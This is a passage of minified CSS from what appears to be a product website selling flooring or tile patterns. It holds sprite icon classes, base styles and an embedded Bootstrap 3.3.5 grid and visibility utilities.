:hover>.svgSprite_rotate.hoverParent,.no-svg :hover>.svgSprite_rotate_redo.hoverParent,.no-svg :hover>.svgSprite_rotate_redo_square.hoverParent,.no-svg :hover>.svgSprite_rotate_undo.hoverParent,.no-svg :hover>.svgSprite_rotate_undo_square.hoverParent,.no-svg :hover>.svgSprite_smaller_pattern.hoverParent,.no-svg :hover>.svgSprite_tiled_view.hoverParent,.product-variant .image .cart-link .cart-added-icon .no-svg span,.product-variant .image .cart-link .cart-remove-icon .no-svg span,.product-variant.active .cart-link .cart-added-icon .no-svg span,.productDownloadOptions-type .no-svg .svgSprite_tiled_view_hover,.showroomInfoPopup-content .no-svg .popup-body-mobile:before,.showroomInfoPopup-content .no-svg .popup-body-phone:before,.showroomInfoPopup-content .no-svg .popup-title:before,.tabs-navItem.active .no-svg .logo_resilient,.tabs-navItem:hover .no-svg .logo_resilient,.utilBar-search .editorContent form .no-svg input[type=submit]:after,.utilBar-search .no-svg .btn-cart:after,.utilBar-search .no-svg .btn-default-sm:after,.utilBar-search .no-svg .btn-default:after,.utilBar-search .no-svg .btn-ico:after,.utilBar-search .no-svg .btn-main-sm:after,.utilBar-search .no-svg .btn-main:after,.utilBar-search .no-svg .btn-plain:after,.utilBar-search .no-svg .btn:after,.utilBar-search .no-svg .gform_next_button:after,.utilBar-search .no-svg .gform_previous_button:after,.utilBar-search .no-svg .gform_reset_button:after,.utilBar-search .no-svg .gform_submit_button:after,.utilBar-search .no-svg .thumb-button:after,.utilBar-search .widget_pageContent_collapsible .buttons .linkItems li .no-svg a:after,.utilBar-search .woocommerce .woocommerce-MyAccount-navigation .woocommerce-MyAccount-navigation-link .no-svg a:after,.widget_pageContent_collapsible .buttons .linkItems li .footerBar-search a .no-svg .ico,.widget_pageContent_collapsible .buttons .linkItems li .header-nav .header-nav-utility-search .no-svg a:after,.widget_pageContent_collapsible .buttons .linkItems li .header-nav-search-form .no-svg a:after,.widget_pageContent_collapsible .buttons .linkItems li .utilBar-search .no-svg a:after,.widget_repFilter .no-svg .filters-title:before,.widget_repGsaContact .searchResult .no-svg .rep-contact_mobile:before,.widget_repGsaContact .searchResult .no-svg .rep-contact_phone:before,.widget_repSearchResults .searchResult .no-svg .rep-contact_mobile:before,.widget_repSearchResults .searchResult .no-svg .rep-contact_phone:before,.woocommerce .woocommerce-MyAccount-navigation .woocommerce-MyAccount-navigation-link .footerBar-search a .no-svg .ico,.woocommerce .woocommerce-MyAccount-navigation .woocommerce-MyAccount-navigation-link .header-nav .header-nav-utility-search .no-svg a:after,.woocommerce .woocommerce-MyAccount-navigation .woocommerce-MyAccount-navigation-link .header-nav-search-form .no-svg a:after,.woocommerce .woocommerce-MyAccount-navigation .woocommerce-MyAccount-navigation-link .utilBar-search .no-svg a:after{background-image:url(../svg-spritesheets/sprites-300cd55f.svg.png)}.svgSprite_add_tile{display:inline-block;vertical-align:middle;background-position:64.81481% 70.85202%;width:35px;height:35px;background-size:359px 258px}.svgSprite_base_tile_lock{display:inline-block;vertical-align:middle;background-position:99.42363% 23.02632%;width:12px;height:15px;background-size:359px 258px}.svgSprite_black_cart{display:inline-block;vertical-align:middle;background-position:62.8655% 55.3719%;width:17px;height:16px;background-size:359px 258px}.svgSprite_black_check{display:inline-block;vertical-align:middle;background-position:38.59649% 48.36066%;width:17px;height:14px;background-size:359px 258px}.svgSprite_cart{display:inline-block;vertical-align:middle;background-position:7.16418% 99.15254%;width:24px;height:22px;background-size:359px 258px}.svgSprite_cart_grey{display:inline-block;vertical-align:middle;background-position:14.32836% 99.15254%;width:24px;height:22px;background-size:359px 258px}.svgSprite_checkmark{display:inline-block;vertical-align:middle;background-position:35.32934% 56.06695%;width:25px;height:19px;background-size:359px 258px}.svgSprite_close{display:inline-block;vertical-align:middle;background-position:0 47.36842%;width:68px;height:68px;background-size:359px 258px}.svgSprite_delete{display:inline-block;vertical-align:middle;background-position:47.50733% 55.83333%;width:18px;height:18px;background-size:359px 258px}.svgSprite_delete:hover,:hover>.svgSprite_delete.hoverParent{background-position:52.78592% 55.83333%;width:18px;height:18px;background-size:359px 258px}.svgSprite_delete_hover{display:inline-block;vertical-align:middle;background-position:52.78592% 55.83333%;width:18px;height:18px;background-size:359px 258px}.svgSprite_delete_larger{display:inline-block;vertical-align:middle;background-position:93.13433% 88.88889%;width:24px;height:24px;background-size:359px 258px}.svgSprite_delete_larger:hover,:hover>.svgSprite_delete_larger.hoverParent{background-position:0 100%;width:24px;height:24px;background-size:359px 258px}.svgSprite_delete_larger_hover{display:inline-block;vertical-align:middle;background-position:0 100%;width:24px;height:24px;background-size:359px 258px}.svgSprite_delete_square{display:inline-block;vertical-align:middle;background-position:31.23123% 89.65517%;width:26px;height:26px;background-size:359px 258px}.svgSprite_delete_square:hover,:hover>.svgSprite_delete_square.hoverParent{background-position:23.42342% 89.65517%;width:26px;height:26px;background-size:359px 258px}.svgSprite_delete_square_hover{display:inline-block;vertical-align:middle;background-position:23.42342% 89.65517%;width:26px;height:26px;background-size:359px 258px}.svgSprite_downloads_button{display:inline-block;vertical-align:middle;background-position:99.7006% 67.81116%;width:25px;height:25px;background-size:359px 258px}.svgSprite_globe{display:inline-block;vertical-align:middle;background-position:46.43963% 71.17117%;width:36px;height:36px;background-size:359px 258px}.svgSprite_installation_method_button{display:inline-block;vertical-align:middle;background-position:84.03614% 68.39827%;width:27px;height:27px;background-size:359px 258px}.svgSprite_jj_logo{display:inline-block;vertical-align:middle;background-position:0 0;width:359px;height:56px;background-size:359px 258px}.svgSprite_larger_pattern{display:inline-block;vertical-align:middle;background-position:7.80781% 89.65517%;width:26px;height:26px;background-size:359px 258px}.svgSprite_larger_pattern:hover,:hover>.svgSprite_larger_pattern.hoverParent{background-position:78.07808% 89.65517%;width:26px;height:26px;background-size:359px 258px}.svgSprite_larger_pattern_hover{display:inline-block;vertical-align:middle;background-position:78.07808% 89.65517%;width:26px;height:26px;background-size:359px 258px}.svgSprite_less{display:inline-block;vertical-align:middle;background-position:75.28736% 33.22785%;width:11px;height:6px;background-size:359px 258px}.svgSprite_logo-resilient{display:inline-block;vertical-align:middle;background-position:0 25%;width:131px;height:34px;background-size:359px 258px}.svgSprite_logo-resilient-white{display:inline-block;vertical-align:middle;background-position:57.45614% 25%;width:131px;height:34px;background-size:359px 258px}.svgSprite_mobile{display:inline-block;vertical-align:middle;background-position:55.52239% 71.17117%;width:24px;height:36px;background-size:359px 258px}.svgSprite_more{display:inline-block;vertical-align:middle;background-position:57.47126% 47.77328%;width:11px;height:11px;background-size:359px 258px}.svgSprite_pattern_download{display:inline-block;vertical-align:middle;background-position:32.36246% 75.96154%;width:50px;height:50px;background-size:359px 258px}.svgSprite_pattern_view{display:inline-block;vertical-align:middle;background-position:92.16867% 67.81116%;width:27px;height:25px;background-size:359px 258px}.svgSprite_pattern_view:hover,:hover>.svgSprite_pattern_view.hoverParent{background-position:56.3253% 38.62661%;width:27px;height:25px;background-size:359px 258px}.svgSprite_pattern_view_hover{display:inline-block;vertical-align:middle;background-position:56.3253% 38.62661%;width:27px;height:25px;background-size:359px 258px}.svgSprite_pdf_downloads{display:inline-block;vertical-align:middle;background-position:17.51592% 75.96154%;width:45px;height:50px;background-size:359px 258px}.svgSprite_pencil{display:inline-block;vertical-align:middle;background-position:57.89474% 55.60166%;width:17px;height:17px;background-size:359px 258px}.svgSprite_pencil:hover,:hover>.svgSprite_pencil.hoverParent{background-position:21.05263% 97.09544%;width:17px;height:17px;background-size:359px 258px}.svgSprite_pencil_hover{display:inline-block;vertical-align:middle;background-position:21.05263% 97.09544%;width:17px;height:17px;background-size:359px 258px}.svgSprite_phone{display:inline-block;vertical-align:middle;background-position:75.38462% 70.53571%;width:34px;height:34px;background-size:359px 258px}.svgSprite_red_x{display:inline-block;vertical-align:middle;background-position:99.13295% 36.73469%;width:13px;height:13px;background-size:359px 258px}.svgSprite_remove{display:inline-block;vertical-align:middle;background-position:54.31034% 47.77328%;width:11px;height:11px;background-size:359px 258px}.svgSprite_remove_white{display:inline-block;vertical-align:middle;background-position:51.14943% 47.77328%;width:11px;height:11px;background-size:359px 258px}.svgSprite_room_toggle{display:inline-block;vertical-align:middle;background-position:43.42105% 39.13043%;width:55px;height:28px;background-size:359px 258px}.svgSprite_rooms_button{display:inline-block;vertical-align:middle;background-position:64.45783% 38.46154%;width:27px;height:24px;background-size:359px 258px}.svgSprite_rooms_downloads{display:inline-block;vertical-align:middle;background-position:0 75.96154%;width:55px;height:50px;background-size:359px 258px}.svgSprite_rotate{display:inline-block;vertical-align:middle;background-position:87.72455% 38.29787%;width:25px;height:23px;background-size:359px 258px}.svgSprite_rotate:hover,:hover>.svgSprite_rotate.hoverParent{background-position:95.20958% 38.29787%;width:25px;height:23px;background-size:359px 258px}.svgSprite_rotate_hover{display:inline-block;vertical-align:middle;background-position:95.20958% 38.29787%;width:25px;height:23px;background-size:359px 258px}.svgSprite_rotate_redo{display:inline-block;vertical-align:middle;background-position:20.35928% 57.02128%;width:25px;height:23px;background-size:359px 258px}.svgSprite_rotate_redo:hover,:hover>.svgSprite_rotate_redo.hoverParent{background-position:80.18018% 38.37953%;width:26px;height:24px;background-size:359px 258px}.svgSprite_rotate_redo_hover{display:inline-block;vertical-align:middle;background-position:80.18018% 38.37953%;width:26px;height:24px;background-size:359px 258px}.svgSprite_rotate_redo_square{display:inline-block;vertical-align:middle;background-position:85.88589% 89.65517%;width:26px;height:26px;background-size:359px 258px}.svgSprite_rotate_redo_square:hover,:hover>.svgSprite_rotate_redo_square.hoverParent{background-position:70.27027% 89.65517%;width:26px;height:26px;background-size:359px 258px}.svgSprite_rotate_redo_square_hover{display:inline-block;vertical-align:middle;background-position:70.27027% 89.65517%;width:26px;height:26px;background-size:359px 258px}.svgSprite_rotate_undo{display:inline-block;vertical-align:middle;background-position:27.84431% 57.02128%;width:25px;height:23px;background-size:359px 258px}.svgSprite_rotate_undo:hover,:hover>.svgSprite_rotate_undo.hoverParent{background-position:72.37237% 38.37953%;width:26px;height:24px;background-size:359px 258px}.svgSprite_rotate_undo_hover{display:inline-block;vertical-align:middle;background-position:72.37237% 38.37953%;width:26px;height:24px;background-size:359px 258px}.svgSprite_rotate_undo_square{display:inline-block;vertical-align:middle;background-position:39.03904% 89.65517%;width:26px;height:26px;background-size:359px 258px}.svgSprite_rotate_undo_square:hover,:hover>.svgSprite_rotate_undo_square.hoverParent{background-position:15.61562% 89.65517%;width:26px;height:26px;background-size:359px 258px}.svgSprite_rotate_undo_square_hover{display:inline-block;vertical-align:middle;background-position:15.61562% 89.65517%;width:26px;height:26px;background-size:359px 258px}.editorContent form .footerBar-search input[type=submit] .ico,.footerBar-search .btn .ico,.footerBar-search .btn-cart .ico,.footerBar-search .btn-default .ico,.footerBar-search .btn-default-sm .ico,.footerBar-search .btn-ico .ico,.footerBar-search .btn-main .ico,.footerBar-search .btn-main-sm .ico,.footerBar-search .btn-plain .ico,.footerBar-search .editorContent form input[type=submit] .ico,.footerBar-search .gform_next_button .ico,.footerBar-search .gform_previous_button .ico,.footerBar-search .gform_reset_button .ico,.footerBar-search .gform_submit_button .ico,.footerBar-search .thumb-button .ico,.footerBar-search .widget_pageContent_collapsible .buttons .linkItems li a .ico,.footerBar-search .woocommerce .woocommerce-MyAccount-navigation .woocommerce-MyAccount-navigation-link a .ico,.svgSprite_search,.widget_pageContent_collapsible .buttons .linkItems li .footerBar-search a .ico,.woocommerce .woocommerce-MyAccount-navigation .woocommerce-MyAccount-navigation-link .footerBar-search a .ico{display:inline-block;vertical-align:middle;background-position:95.77039% 24.34783%;width:28px;height:28px;background-size:359px 258px}.svgSprite_search-gray-sm{display:inline-block;vertical-align:middle;background-position:47.83862% 47.96748%;width:12px;height:12px;background-size:359px 258px}.svgSprite_search_grey{display:inline-block;vertical-align:middle;background-position:42.05882% 56.06695%;width:19px;height:19px;background-size:359px 258px}.svgSprite_search_utility{display:inline-block;vertical-align:middle;background-position:99.71098% 28.89796%;width:13px;height:13px;background-size:359px 258px}.svgSprite_small_play{display:inline-block;vertical-align:middle;background-position:97.67442% 88.88889%;width:15px;height:24px;background-size:359px 258px}.svgSprite_smaller_pattern{display:inline-block;vertical-align:middle;background-position:62.46246% 89.65517%;width:26px;height:26px;background-size:359px 258px}.svgSprite_smaller_pattern:hover,:hover>.svgSprite_smaller_pattern.hoverParent{background-position:54.65465% 89.65517%;width:26px;height:26px;background-size:359px 258px}.svgSprite_smaller_pattern_hover{display:inline-block;vertical-align:middle;background-position:54.65465% 89.65517%;width:26px;height:26px;background-size:359px 258px}.svgSprite_social_email{display:inline-block;vertical-align:middle;background-position:23.05085% 42.05607%;width:64px;height:44px;background-size:359px 258px}.svgSprite_swatch_toggle{display:inline-block;vertical-align:middle;background-position:86.18421% 24.34783%;width:55px;height:28px;background-size:359px 258px}.svgSprite_tiled_view{display:inline-block;vertical-align:middle;background-position:46.84685% 89.65517%;width:26px;height:26px;background-size:359px 258px}.svgSprite_tiled_view:hover,:hover>.svgSprite_tiled_view.hoverParent{background-position:0 89.65517%;width:26px;height:26px;background-size:359px 258px}.svgSprite_tiled_view_hover{display:inline-block;vertical-align:middle;background-position:0 89.65517%;width:26px;height:26px;background-size:359px 258px}.svgSprite_white_check{display:inline-block;vertical-align:middle;background-position:43.56725% 48.36066%;width:17px;height:14px;background-size:359px 258px}*{-webkit-box-sizing:border-box;box-sizing:border-box}:after,:before{-webkit-box-sizing:border-box;box-sizing:border-box}:active,:focus{outline:0}html{height:100%;font-size:100%;-webkit-tap-highlight-color:transparent;overflow-x:hidden;color:#58595c}html.mainNavActive{overflow:hidden}html.mainNavActive body{overflow:hidden}body{background:#58595c;font-family:'Nunito Sans',Arial,Helvetica,sans-serif;font-weight:400;font-weight:300;line-height:1.5;overflow-x:hidden;letter-spacing:.0375em}body.archive.tax-product_cat,body.post-type-archive-product{overflow-x:initial}.text-center{text-align:center}b,strong{font-weight:600}a{color:#125f7f;text-decoration:none;font-weight:600}a:hover{text-decoration:none}a.textLink{color:inherit}a.textLink:hover{color:#125f7f}button:focus,input:focus,select:focus,textarea:focus{outline:0}.sr-only{position:absolute;height:1px;width:1px;clip:rect(1px 1px 1px 1px);clip:rect(1px,1px,1px,1px);clip-path:polygon(0 0,0 0,0 0);-webkit-clip-path:polygon(0 0,0 0,0 0);overflow:hidden!important;background-color:#fff;color:#000}.width-0{width:0}.d-block{display:block}.smallText{font-size:80%}/*!
 * Bootstrap v3.3.5 (http://getbootstrap.com)
 * Copyright 2011-2015 Twitter, Inc.
 * Licensed under MIT (https://github.com/twbs/bootstrap/blob/master/LICENSE)
 */.container,.error404-banner h1{margin-right:auto;margin-left:auto;padding-left:15px;padding-right:15px}.container:after,.container:before,.error404-banner h1:after,.error404-banner h1:before{content:" ";display:table}.container:after,.error404-banner h1:after{clear:both}@media (min-width:768px){.container,.error404-banner h1{width:750px}}@media (min-width:992px){.container,.error404-banner h1{width:970px}}@media (min-width:1200px){.container,.error404-banner h1{width:1210px}}.container-fluid{margin-right:auto;margin-left:auto;padding-left:15px;padding-right:15px}.container-fluid:after,.container-fluid:before{content:" ";display:table}.container-fluid:after{clear:both}.row{margin-left:-15px;margin-right:-15px}.row:after,.row:before{content:" ";display:table}.row:after{clear:both}.col-lg-1,.col-lg-10,.col-lg-11,.col-lg-12,.col-lg-2,.col-lg-3,.col-lg-4,.col-lg-5,.col-lg-6,.col-lg-7,.col-lg-8,.col-lg-9,.col-md-1,.col-md-10,.col-md-11,.col-md-12,.col-md-2,.col-md-3,.col-md-4,.col-md-5,.col-md-6,.col-md-7,.col-md-8,.col-md-9,.col-sm-1,.col-sm-10,.col-sm-11,.col-sm-12,.col-sm-2,.col-sm-3,.col-sm-4,.col-sm-5,.col-sm-6,.col-sm-7,.col-sm-8,.col-sm-9,.col-xs-1,.col-xs-10,.col-xs-11,.col-xs-12,.col-xs-2,.col-xs-3,.col-xs-4,.col-xs-5,.col-xs-6,.col-xs-7,.col-xs-8,.col-xs-9{position:relative;min-height:1px;padding-left:15px;padding-right:15px}.col-xxs-1,.col-xxs-10,.col-xxs-11,.col-xxs-12,.col-xxs-2,.col-xxs-3,.col-xxs-4,.col-xxs-5,.col-xxs-6,.col-xxs-7,.col-xxs-8,.col-xxs-9{float:left}.col-xxs-1{width:8.33333%}.col-xxs-2{width:16.66667%}.col-xxs-3{width:25%}.col-xxs-4{width:33.33333%}.col-xxs-5{width:41.66667%}.col-xxs-6{width:50%}.col-xxs-7{width:58.33333%}.col-xxs-8{width:66.66667%}.col-xxs-9{width:75%}.col-xxs-10{width:83.33333%}.col-xxs-11{width:91.66667%}.col-xxs-12{width:100%}.col-xxs-pull-0{right:auto}.col-xxs-pull-1{right:8.33333%}.col-xxs-pull-2{right:16.66667%}.col-xxs-pull-3{right:25%}.col-xxs-pull-4{right:33.33333%}.col-xxs-pull-5{right:41.66667%}.col-xxs-pull-6{right:50%}.col-xxs-pull-7{right:58.33333%}.col-xxs-pull-8{right:66.66667%}.col-xxs-pull-9{right:75%}.col-xxs-pull-10{right:83.33333%}.col-xxs-pull-11{right:91.66667%}.col-xxs-pull-12{right:100%}.col-xxs-push-0{left:auto}.col-xxs-push-1{left:8.33333%}.col-xxs-push-2{left:16.66667%}.col-xxs-push-3{left:25%}.col-xxs-push-4{left:33.33333%}.col-xxs-push-5{left:41.66667%}.col-xxs-push-6{left:50%}.col-xxs-push-7{left:58.33333%}.col-xxs-push-8{left:66.66667%}.col-xxs-push-9{left:75%}.col-xxs-push-10{left:83.33333%}.col-xxs-push-11{left:91.66667%}.col-xxs-push-12{left:100%}.col-xxs-offset-0{margin-left:0}.col-xxs-offset-1{margin-left:8.33333%}.col-xxs-offset-2{margin-left:16.66667%}.col-xxs-offset-3{margin-left:25%}.col-xxs-offset-4{margin-left:33.33333%}.col-xxs-offset-5{margin-left:41.66667%}.col-xxs-offset-6{margin-left:50%}.col-xxs-offset-7{margin-left:58.33333%}.col-xxs-offset-8{margin-left:66.66667%}.col-xxs-offset-9{margin-left:75%}.col-xxs-offset-10{margin-left:83.33333%}.col-xxs-offset-11{margin-left:91.66667%}.col-xxs-offset-12{margin-left:100%}@media (min-width:480px){.col-xs-1,.col-xs-10,.col-xs-11,.col-xs-12,.col-xs-2,.col-xs-3,.col-xs-4,.col-xs-5,.col-xs-6,.col-xs-7,.col-xs-8,.col-xs-9{float:left}.col-xs-1{width:8.33333%}.col-xs-2{width:16.66667%}.col-xs-3{width:25%}.col-xs-4{width:33.33333%}.col-xs-5{width:41.66667%}.col-xs-6{width:50%}.col-xs-7{width:58.33333%}.col-xs-8{width:66.66667%}.col-xs-9{width:75%}.col-xs-10{width:83.33333%}.col-xs-11{width:91.66667%}.col-xs-12{width:100%}.col-xs-pull-0{right:auto}.col-xs-pull-1{right:8.33333%}.col-xs-pull-2{right:16.66667%}.col-xs-pull-3{right:25%}.col-xs-pull-4{right:33.33333%}.col-xs-pull-5{right:41.66667%}.col-xs-pull-6{right:50%}.col-xs-pull-7{right:58.33333%}.col-xs-pull-8{right:66.66667%}.col-xs-pull-9{right:75%}.col-xs-pull-10{right:83.33333%}.col-xs-pull-11{right:91.66667%}.col-xs-pull-12{right:100%}.col-xs-push-0{left:auto}.col-xs-push-1{left:8.33333%}.col-xs-push-2{left:16.66667%}.col-xs-push-3{left:25%}.col-xs-push-4{left:33.33333%}.col-xs-push-5{left:41.66667%}.col-xs-push-6{left:50%}.col-xs-push-7{left:58.33333%}.col-xs-push-8{left:66.66667%}.col-xs-push-9{left:75%}.col-xs-push-10{left:83.33333%}.col-xs-push-11{left:91.66667%}.col-xs-push-12{left:100%}.col-xs-offset-0{margin-left:0}.col-xs-offset-1{margin-left:8.33333%}.col-xs-offset-2{margin-left:16.66667%}.col-xs-offset-3{margin-left:25%}.col-xs-offset-4{margin-left:33.33333%}.col-xs-offset-5{margin-left:41.66667%}.col-xs-offset-6{margin-left:50%}.col-xs-offset-7{margin-left:58.33333%}.col-xs-offset-8{margin-left:66.66667%}.col-xs-offset-9{margin-left:75%}.col-xs-offset-10{margin-left:83.33333%}.col-xs-offset-11{margin-left:91.66667%}.col-xs-offset-12{margin-left:100%}}@media (min-width:768px){.col-sm-1,.col-sm-10,.col-sm-11,.col-sm-12,.col-sm-2,.col-sm-3,.col-sm-4,.col-sm-5,.col-sm-6,.col-sm-7,.col-sm-8,.col-sm-9{float:left}.col-sm-1{width:8.33333%}.col-sm-2{width:16.66667%}.col-sm-3{width:25%}.col-sm-4{width:33.33333%}.col-sm-5{width:41.66667%}.col-sm-6{width:50%}.col-sm-7{width:58.33333%}.col-sm-8{width:66.66667%}.col-sm-9{width:75%}.col-sm-10{width:83.33333%}.col-sm-11{width:91.66667%}.col-sm-12{width:100%}.col-sm-pull-0{right:auto}.col-sm-pull-1{right:8.33333%}.col-sm-pull-2{right:16.66667%}.col-sm-pull-3{right:25%}.col-sm-pull-4{right:33.33333%}.col-sm-pull-5{right:41.66667%}.col-sm-pull-6{right:50%}.col-sm-pull-7{right:58.33333%}.col-sm-pull-8{right:66.66667%}.col-sm-pull-9{right:75%}.col-sm-pull-10{right:83.33333%}.col-sm-pull-11{right:91.66667%}.col-sm-pull-12{right:100%}.col-sm-push-0{left:auto}.col-sm-push-1{left:8.33333%}.col-sm-push-2{left:16.66667%}.col-sm-push-3{left:25%}.col-sm-push-4{left:33.33333%}.col-sm-push-5{left:41.66667%}.col-sm-push-6{left:50%}.col-sm-push-7{left:58.33333%}.col-sm-push-8{left:66.66667%}.col-sm-push-9{left:75%}.col-sm-push-10{left:83.33333%}.col-sm-push-11{left:91.66667%}.col-sm-push-12{left:100%}.col-sm-offset-0{margin-left:0}.col-sm-offset-1{margin-left:8.33333%}.col-sm-offset-2{margin-left:16.66667%}.col-sm-offset-3{margin-left:25%}.col-sm-offset-4{margin-left:33.33333%}.col-sm-offset-5{margin-left:41.66667%}.col-sm-offset-6{margin-left:50%}.col-sm-offset-7{margin-left:58.33333%}.col-sm-offset-8{margin-left:66.66667%}.col-sm-offset-9{margin-left:75%}.col-sm-offset-10{margin-left:83.33333%}.col-sm-offset-11{margin-left:91.66667%}.col-sm-offset-12{margin-left:100%}}@media (min-width:992px){.col-md-1,.col-md-10,.col-md-11,.col-md-12,.col-md-2,.col-md-3,.col-md-4,.col-md-5,.col-md-6,.col-md-7,.col-md-8,.col-md-9{float:left}.col-md-1{width:8.33333%}.col-md-2{width:16.66667%}.col-md-3{width:25%}.col-md-4{width:33.33333%}.col-md-5{width:41.66667%}.col-md-6{width:50%}.col-md-7{width:58.33333%}.col-md-8{width:66.66667%}.col-md-9{width:75%}.col-md-10{width:83.33333%}.col-md-11{width:91.66667%}.col-md-12{width:100%}.col-md-pull-0{right:auto}.col-md-pull-1{right:8.33333%}.col-md-pull-2{right:16.66667%}.col-md-pull-3{right:25%}.col-md-pull-4{right:33.33333%}.col-md-pull-5{right:41.66667%}.col-md-pull-6{right:50%}.col-md-pull-7{right:58.33333%}.col-md-pull-8{right:66.66667%}.col-md-pull-9{right:75%}.col-md-pull-10{right:83.33333%}.col-md-pull-11{right:91.66667%}.col-md-pull-12{right:100%}.col-md-push-0{left:auto}.col-md-push-1{left:8.33333%}.col-md-push-2{left:16.66667%}.col-md-push-3{left:25%}.col-md-push-4{left:33.33333%}.col-md-push-5{left:41.66667%}.col-md-push-6{left:50%}.col-md-push-7{left:58.33333%}.col-md-push-8{left:66.66667%}.col-md-push-9{left:75%}.col-md-push-10{left:83.33333%}.col-md-push-11{left:91.66667%}.col-md-push-12{left:100%}.col-md-offset-0{margin-left:0}.col-md-offset-1{margin-left:8.33333%}.col-md-offset-2{margin-left:16.66667%}.col-md-offset-3{margin-left:25%}.col-md-offset-4{margin-left:33.33333%}.col-md-offset-5{margin-left:41.66667%}.col-md-offset-6{margin-left:50%}.col-md-offset-7{margin-left:58.33333%}.col-md-offset-8{margin-left:66.66667%}.col-md-offset-9{margin-left:75%}.col-md-offset-10{margin-left:83.33333%}.col-md-offset-11{margin-left:91.66667%}.col-md-offset-12{margin-left:100%}}@media (min-width:1200px){.col-lg-1,.col-lg-10,.col-lg-11,.col-lg-12,.col-lg-2,.col-lg-3,.col-lg-4,.col-lg-5,.col-lg-6,.col-lg-7,.col-lg-8,.col-lg-9{float:left}.col-lg-1{width:8.33333%}.col-lg-2{width:16.66667%}.col-lg-3{width:25%}.col-lg-4{width:33.33333%}.col-lg-5{width:41.66667%}.col-lg-6{width:50%}.col-lg-7{width:58.33333%}.col-lg-8{width:66.66667%}.col-lg-9{width:75%}.col-lg-10{width:83.33333%}.col-lg-11{width:91.66667%}.col-lg-12{width:100%}.col-lg-pull-0{right:auto}.col-lg-pull-1{right:8.33333%}.col-lg-pull-2{right:16.66667%}.col-lg-pull-3{right:25%}.col-lg-pull-4{right:33.33333%}.col-lg-pull-5{right:41.66667%}.col-lg-pull-6{right:50%}.col-lg-pull-7{right:58.33333%}.col-lg-pull-8{right:66.66667%}.col-lg-pull-9{right:75%}.col-lg-pull-10{right:83.33333%}.col-lg-pull-11{right:91.66667%}.col-lg-pull-12{right:100%}.col-lg-push-0{left:auto}.col-lg-push-1{left:8.33333%}.col-lg-push-2{left:16.66667%}.col-lg-push-3{left:25%}.col-lg-push-4{left:33.33333%}.col-lg-push-5{left:41.66667%}.col-lg-push-6{left:50%}.col-lg-push-7{left:58.33333%}.col-lg-push-8{left:66.66667%}.col-lg-push-9{left:75%}.col-lg-push-10{left:83.33333%}.col-lg-push-11{left:91.66667%}.col-lg-push-12{left:100%}.col-lg-offset-0{margin-left:0}.col-lg-offset-1{margin-left:8.33333%}.col-lg-offset-2{margin-left:16.66667%}.col-lg-offset-3{margin-left:25%}.col-lg-offset-4{margin-left:33.33333%}.col-lg-offset-5{margin-left:41.66667%}.col-lg-offset-6{margin-left:50%}.col-lg-offset-7{margin-left:58.33333%}.col-lg-offset-8{margin-left:66.66667%}.col-lg-offset-9{margin-left:75%}.col-lg-offset-10{margin-left:83.33333%}.col-lg-offset-11{margin-left:91.66667%}.col-lg-offset-12{margin-left:100%}}@-ms-viewport{width:device-width}.visible-xs{display:none!important}.visible-sm{display:none!important}.visible-md{display:none!important}.visible-lg{display:none!important}.visible-lg-block,.visible-lg-inline,.visible-lg-inline-block,.visible-md-block,.visible-md-inline,.visible-md-inline-block,.visible-sm-block,.visible-sm-inline,.visible-sm-inline-block,.visible-xs-block,.visible-xs-inline,.visible-xs-inline-block{display:none!important}@media (max-width:767.49px){.visible-xs{display:block!important}table.visible-xs{display:table!important}tr.visible-xs{display:table-row!important}td.visible-xs,th.visible-xs{display:table-cell!important}}@media (max-width:767.49px){.visible-xs-block{display:block!important}}@media (max-width:767.49px){.visible-xs-inline{display:inline!important}}@media (max-width:767.49px){.visible-xs-inline-block{display:inline-block!important}}@media (min-width:768px) and (max-width:991.49px){.visible-sm{display:block!important}table.visible-sm{display:table!important}tr.visible-sm{display:table-row!important}td.visible-sm,th.visible-sm{display:table-cell!important}}@media (min-width:768px) and (max-width:991.49px){.visible-sm-block{display:block!important}}@media (min-width:768px) and (max-width:991.49px){.visible-sm-inline{display:inline!important}}@media (min-width:768px) and (max-width:991.49px){.visible-sm-inline-block{display:inline-block!important}}@media (min-width:992px) and (max-width:1199.49px){.visible-md{display:block!important}table.visible-md{display:table!important}tr.visible-md{display:table-row!important}td.visible-md,th.visible-md{display:table-cell!important}}@media (min-width:992px) and (max-width:1199.49px){.visible-md-block{display:block!important}}@media (min-width:992px) and (max-width:1199.49px){.visible-md-inline{display:inline!important}}@media (min-width:992px) and (max-width:1199.49px){.visible-md-inline-block{display:inline-block!important}}@media (min-width:1200px){.visible-lg{display:block!important}table.visible-lg{display:table!important}tr.visible-lg{display:table-row!important}td.visible-lg,th.visible-lg{display:table-cell!important}}@media (min-width:1200px){.visible-lg-block{display:block!important}}@media (min-width:1200px){.visible-lg-inline{display:inline!important}}@media (min-width:1200px){.visible-lg-inline-block{display:inline-block!important}}@media (max-width:767.49px){.hidden-xs{display:none!important}}@media (min-width:768px) and (max-width:991.49px){.hidden-sm{display:none!important}}@media (min-width:992px) and (max-width:1199.49px){.hidden-md{display:none!important}}@media (min-width:1200px){.hidden-lg{display:none!important}}.visible-print{display:none!important}@media print{.visible-print{display:block!important}table.visible-print{display:table!important}tr.visible-print{display:table-row!important}td.visible-print,th.visible-print{display:table-cell!important}}.visible-print-block{display:none!important}@media print{.visible-print-block{display:block!important}}.visible-print-inline{display:none!important}@media print{.visible-print-inline{display:inline!important}}.visible-print-inline-block{display:none!important}@media print{.visible-print-inline-block{display:inline-block!important}}@media print{.hidden-print{display:none!important}}.container,.error404-banner h1{width:auto;max-width:1210px}@media (min-width:768px){.container,.error404-banner h1{width:auto}}@media (min-width:992px){.container,.error404-banner h1{width:auto}}@media (min-width:1200px){.container,.error404-banner h1{width:auto}}.row.flex{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-orient:horizontal;-webkit-box-direction:normal;-webkit-flex-flow:row wrap;-ms-flex-flow:row wrap;flex-flow:row wrap}.col,.col-lg,.col-md,.col-sm,.col-xs{padding-left:15px;padding-right:15px}.alignright{text-align:right}.initial{margin-top:0}.grecaptcha-badge{visibility:hidden}.youtubeVideo{position:relative;height:0;padding:0 0 56.25% 0;max-width:42.375em}.youtubeVideo iframe{position:absolute;left:0;top:0;width:100%;height:100%}.section-title{font-size:1.375em;font-weight:300;text-transform:uppercase;line-height:1.18182em;display:block;padding:0;margin:.68182em 0;color:inherit}.section-title a{color:inherit}.section-title>span{display:inline-block;border-bottom:4px solid #000;padding:0 0 4px 0}.banner,.banner-content,.banner-image,.banner-title{display:block;padding:0;margin:0;position:relative}.banner-image 